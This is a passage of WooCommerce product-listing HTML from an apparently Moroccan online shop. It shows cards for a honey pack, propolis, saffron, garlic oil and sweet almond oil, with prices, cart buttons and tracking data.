class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=4241" data-quantity="1" data-product_id="4241" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Miel Ouzoud&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pack-miel-ouzoud/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Miel Ouzoud</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-42420" data-img="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>330,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Le Pack Contient: - Mie⁠l d’Eucalyptus 250G - ⁠Miel Multifleurs 250G - ⁠Miel d’Orange 250G - ⁠Miel de Caroubier 250G</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=4241" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4241" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Miel Ouzoud&rdquo;" rel="nofollow" data-success_message="« Pack Miel Ouzoud » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Miel Ouzoud" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4241" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4241,&quot;item_id&quot;:4241,&quot;item_name&quot;:&quot;Pack Miel Ouzoud&quot;,&quot;sku&quot;:4241,&quot;price&quot;:330,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:4241,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pack-miel-ouzoud\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:27,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3098 status-publish last instock product_cat-produits-de-la-ruche has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/propolis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-19-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Propolis" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-19-1-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-19-1-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-19-1-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/propolis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-89-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-89-1000x1000.jpg" width="1000" height="1000" alt="Propolis" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3098" data-quantity="1" data-product_id="3098" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Propolis&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/propolis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Propolis</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30990" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-19-1-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages Du Propolis Améliore les défenses de l'organisme contre les infections bactériennes, fongiques et virales en stimulant le système immunitaire et ses propriétés vitales. Traite…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/propolis/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3098" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Propolis&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Propolis" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3098" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3098,&quot;item_id&quot;:3098,&quot;item_name&quot;:&quot;Propolis&quot;,&quot;sku&quot;:3098,&quot;price&quot;:130,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits De La Ruche&quot;,&quot;id&quot;:3098,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/propolis\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3066 status-publish first instock product_cat-produits-culinaires has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/safran-pur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safran Pur" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/safran-pur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Pure-Saffron-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Pure-Saffron-1000x1000.png" width="1000" height="1000" alt="Safran Pur" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3066" data-quantity="1" data-product_id="3066" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Safran Pur&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/safran-pur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Safran Pur</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30670" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>215,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Le fer contenu dans le safran va favoriser le transport de l'oxygène dans le corps et aider à la formation de l'hémoglobine. C'est le magnésium…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/safran-pur/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3066" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Safran Pur&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Safran Pur" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3066" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3066,&quot;item_id&quot;:3066,&quot;item_name&quot;:&quot;Safran Pur&quot;,&quot;sku&quot;:3066,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits Culinaires&quot;,&quot;id&quot;:3066,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/safran-pur\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:29,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3224 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/huile-dail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile D&#039;ail" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3224" data-quantity="1" data-product_id="3224" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile D&#039;ail&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-dail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile D&#8217;ail</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32250" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dail-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>106,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile D'ail Il protège contre les dommages UV Il est antifongique et il a un effet antiviral qui inhibe la prolifération cellulaire des…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-dail/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3224" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile D&#039;ail&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile D&#039;ail" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3224" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3224,&quot;item_id&quot;:3224,&quot;item_name&quot;:&quot;Huile D&#039;ail&quot;,&quot;sku&quot;:3224,&quot;price&quot;:33,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3224,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-dail\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3259 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-damande-douce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile D&#039;amande douce" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-damande-douce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1000x1000.png" width="1000" height="1000" alt="Huile D&#039;amande douce" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3259" data-quantity="1" data-product_id="3259" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile D&#039;amande douce&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-damande-douce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile D&#8217;amande douce</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32600" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-damande-douce-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile D'amande douce Il est anti-inflammatoire, il peut donc aider à réduire les poches des cernes. Il améliore le teint et le teint…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-damande-douce/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3259" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile D&#039;amande douce&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile D&#039;amande douce" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3259" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
